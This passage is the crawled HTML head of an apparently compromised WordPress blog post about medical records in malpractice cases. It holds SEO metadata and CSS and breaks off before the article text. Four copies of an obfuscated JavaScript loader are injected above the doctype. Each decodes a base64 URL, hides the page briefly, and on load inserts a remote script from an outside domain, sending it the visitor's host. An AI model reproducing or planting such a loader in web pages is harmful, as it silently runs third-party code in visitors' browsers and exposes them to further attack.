

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/
body_size: 32669
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Why Are Medical Records Important In Medical Malpractice cases?  </title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="While identifying your rights as a patient and having access to your medical records can support you in ensuring their validity, effectively"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Why Are Medical Records Important In Medical Malpractice cases?  " />
<meta property="og:description" content="While identifying your rights as a patient and having access to your medical records can support you in ensuring their validity, effectively" />
<meta property="og:url" content="https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="Education" />
<meta property="og:updated_time" content="2022-04-19T13:07:37+05:30" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2021/05/Medical-Malpractice.jpg" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2021/05/Medical-Malpractice.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Medical Malpractice" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-29T16:06:39+05:30" />
<meta property="article:modified_time" content="2022-04-19T13:07:37+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Why Are Medical Records Important In Medical Malpractice cases?  " />
<meta name="twitter:description" content="While identifying your rights as a patient and having access to your medical records can support you in ensuring their validity, effectively" />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2021/05/Medical-Malpractice.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2021/05/Medical-Malpractice.jpg","url":"https://lifetrixcorner.com/wp-content/uploads/2021/05/Medical-Malpractice.jpg","width":"960","height":"640","caption":"Medical Malpractice","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/","name":"Why Are Medical Records Important In Medical Malpractice cases?  \u00a0"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/#webpage","url":"https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/","name":"Why Are Medical Records Important In Medical Malpractice cases? \u00a0","datePublished":"2021-05-29T16:06:39+05:30","dateModified":"2022-04-19T13:07:37+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2021/05/Medical-Malpractice.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"Why Are Medical Records Important In Medical Malpractice cases? \u00a0","keywords":"Medical","datePublished":"2021-05-29T16:06:39+05:30","dateModified":"2022-04-19T13:07:37+05:30","author":{"@id":"https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"While identifying your rights as a patient and having access to your medical records can support you in ensuring their validity, effectively","name":"Why Are Medical Records Important In Medical Malpractice cases? \u00a0","@id":"https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2021/05/Medical-Malpractice.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fwhy-are-medical-records-important-in-medical-malpractice-cases%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fwhy-are-medical-records-important-in-medical-malpractice-cases%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 